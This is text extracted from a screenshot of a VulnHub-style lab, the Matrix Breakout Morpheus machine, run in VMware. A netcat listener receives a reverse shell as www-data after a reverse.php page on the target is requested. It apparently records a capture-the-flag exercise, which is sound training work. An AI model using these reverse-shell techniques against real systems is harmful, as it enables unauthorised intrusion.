 192.168.184.142/reverse.php
网站 工具 编码解密 文章 比赛 社区 信息收集
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
CentOS 7 64 位
awd
Metasploitable2
Empire_ Breakou
matrix-breakout
主页 Ubuntu matrix-breakout-2-morpheus
1 2 3 4
root@localhost: ~/
文件 动作 编辑 查看 帮助
┌──(root㉿localhost)-[~/桌面]
└─# nc -lvvp 4444
listening on [any] 4444 ...
^Z
zsh: suspended  nc -lvvp 4444
┌──(root㉿localhost)-[~/桌面]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.184.142: inverse host lookup failed: Unknown host
connect to [192.168.184.128] from (UNKNOWN) [192.168.184.142] 56880
bash: cannot set terminal process group (824): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morpheus:/var/www/html$